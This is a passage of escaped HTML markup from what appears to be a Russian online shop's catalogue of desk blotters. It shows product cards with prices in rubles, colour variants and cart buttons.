data-value=\u002233760\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E33\u0026nbsp;760\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002233760\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E33\u0026nbsp;760\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49834_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E33\u0026nbsp;760 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E33\u0026nbsp;760 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002233760\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249835\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49835\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249835\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 100х60\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49834_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002233760\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249835\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49835\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249835\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 100х60\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49834_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249834\u0022 data-offer_id=\u002249835\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49834_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49834_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249870\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49870_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49870\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49871,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49872,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49873,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49870\/?oid=49871\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/f7e\/ef1lqt37bd8uo1f9cugehmb5x2z4gqni.jpg\u0022 alt=\u0022Бювар прямоугольный 110х65\u0022 title=\u0022Бювар прямоугольный 110х65\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249871\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749871\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249870\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49870%2F%3Foid%3D49871\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49870\/?oid=49871\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/f7e\/ef1lqt37bd8uo1f9cugehmb5x2z4gqni.jpg\u0022 alt=\u0022Бювар прямоугольный 110х65\u0022 title=\u0022Бювар прямоугольный 110х65\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49870\/?oid=49871\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 110х65\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212368\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12368\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002242980\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E42\u0026nbsp;980\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 